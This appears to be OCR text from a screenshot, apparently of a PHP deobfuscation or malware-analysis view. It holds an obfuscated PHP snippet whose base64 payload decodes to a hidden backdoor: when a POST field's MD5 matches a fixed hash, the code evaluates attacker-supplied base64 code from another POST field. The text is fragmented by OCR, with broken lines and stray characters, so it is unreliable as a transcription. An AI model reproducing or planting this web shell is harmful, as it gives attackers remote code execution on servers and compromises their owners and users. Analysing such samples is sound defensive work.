
f
(@
$g8738
(
$tc679
)){
$l7c1
 = @
$tc679
(
''
, @
$p36
d
(
'aWYJICgJIGlzc2V0IAko

CiRfUE9TVFtwcm9kdWN0X2lkXSkgCiYmICBtZDUoCiRf
UE9TVFtwcm9kdWN0X2lkXQopPT09ImJhOTk5MzdkZTEw
ZTZjNmUyNTdhY2JkNjAxODM3MTJmIikgeyBldmFsKCAK
YmFzZTY0X2RlY29kZSgKICRfUE9TVFtpbWFnZV9pZF0p
Cik7ZXhpdCgpOyAJfTs='
));@
$l7c1
();}
Function Calls
None
Variables